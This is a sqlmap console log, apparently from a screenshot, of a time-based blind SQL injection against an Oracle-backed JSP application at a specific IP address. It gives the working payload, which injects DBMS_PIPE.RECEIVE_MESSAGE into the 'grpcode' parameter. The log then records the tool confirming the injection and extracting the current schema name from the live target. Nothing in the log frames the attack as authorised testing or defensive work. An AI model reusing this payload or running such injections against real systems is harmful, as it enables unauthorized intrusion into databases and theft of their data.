 Title: Oracle AND time-based blind
Payload: id=1&grpcode=0' AND 2586=DBMS_PIPE.RECEIVE_MESSAGE(CHR(110)||CHR(68
)||CHR(111)||CHR(71),5) AND 'lCFW'='lCFW&sstyle1=0
---
[16:48:09] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:48:09] [INFO] fetching current database
[16:48:09] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[16:48:19] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[16:48:31] [INFO] adjusting time delay to 2 seconds due to good response times
DBU
[16:48:57] [ERROR] invalid character detected. retrying..
[16:48:57] [WARNING] increasing time delay to 3 seconds
SRSCM
current schema (equivalent to database on Oracle):    'DBUSRSCM'
[16:50:01] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[16:50:01] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\60.213.49.66'